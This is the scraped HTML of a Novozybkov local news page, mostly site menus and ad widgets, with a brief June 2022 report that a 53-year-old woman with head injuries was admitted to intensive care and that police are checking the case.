<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-137584" class="post-137584 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b\/","headline":"Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/Безимени-1-28.jpg","dateCreated":"2022-06-24T11:41:57+00:00","datePublished":"2022-06-24T11:41:57+00:00","dateModified":"2022-06-24T11:41:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" /><a href="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-28.jpg" alt="Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-24T11:41:57+03:00">24.06.2022</time> <time class="entry-time" datetime="2022-06-24T11:41:57+03:00">11:41</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Полиция проводит проверку по данному факту.</p>
<p style="font-weight: 400;">Вчера, 23 июня, в приемное отделение на «скорой помощи» была доставлена пациентка 1969 года рождения.</p>
<p style="font-weight: 400;">У женщины врачи диагностировали множественные ушибы мягких тканей лица, сотрясение головного мозга, множественные ушиблено-рваные раны волосистой части головы. Пострадавшая находилась в состоянии алкогольного опьянения.</p>
<p style="font-weight: 400;">53-летнюю женщину госпитализировали в реанимационное отделение, сообщает МО МВД России Новозыбковский.</p>
<p style="font-weight: 400;">Полиция по данному факту проводит проверку.</p>
<p>Фото: <a href="https://bryansknovosti.ru/"><span style="color: #ff0000;">БрянскНОВОСТИ.RU</span></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b6%d0%b5%d0%bd%d1%89%d0%b8%d0%bd%d1%83-%d1%81-%d1%81%d0%b5%d1%80%d1%8c%d0%b5%d0%b7%d0%bd%d1%8b%d0%bc%d0%b8-%d1%82%d1%80%d0%b0%d0%b2%d0%bc%d0%b0%d0%bc%d0%b8-%d0%b3%d0%be%d0%bb%d0%be%d0%b2%d1%8b/" data-a2a-title="Женщину с серьезными травмами головы доставили в реанимацию больницы в Новозыбкове"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b6%25d0%25b5%25d0%25bd%25d1%2589%25d0%25b8%25d0%25bd%25d1%2583-%25d1%2581-%25d1%2581%25d0%25b5%25d1%2580%25d1%258c%25d0%25b5%25d0%25b7%25d0%25bd%25d1%258b%25d0%25bc%25d0%25b8-%25d1%2582%25d1%2580%25d0%25b0%25d0%25b2%25d0%25bc%25d0%25b0%25d0%25bc%25d0%25b8-%25d0%25b3%25d0%25be%25d0%25bb%25d0%25be%25d0%25b2%25d1%258b%2F&amp;linkname=%D0%96%D0%B5%D0%BD%D1%89%D0%B8%D0%BD%D1%83%20%D1%81%20%D1%81%D0%B5%D1%80%D1%8C%D0%B5%D0%B7%D0%BD%D1%8B%D0%BC%D0%B8%20%D1%82%D1%80%D0%B0%D0%B2%D0%BC%D0%B0%D0%BC%D0%B8%20%D0%B3%D0%BE%D0%BB%D0%BE%D0%B2%D1%8B%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%B8%D0%BB%D0%B8%20%D0%B2%20%D1%80%D0%B5%D0%B0%D0%BD%D0%B8%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%B1%D0%BE%D0%BB%D1%8C%D0%BD%D0%B8%D1%86%D1%8B%20%D0%B2%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b8-%d0%be%d1%82%d0%bc%d0%b5%d1%82%d0%b8%d0%bb%d0%b8-%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81/" rel="prev"><span class="meta-nav">&larr;</span> Статистики отметили в Брянской области замедление инфляции</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%bb%d1%8e%d0%b1%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%ba%d0%bb%d1%83%d0%b1%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d1%82%d0%be%d0%bf%d1%82%d0%b0%d0%bb%d0%b8-%d0%be%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d1%83/" rel="next">Любители клубники вытоптали огород у жительницы новозыбковского села <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
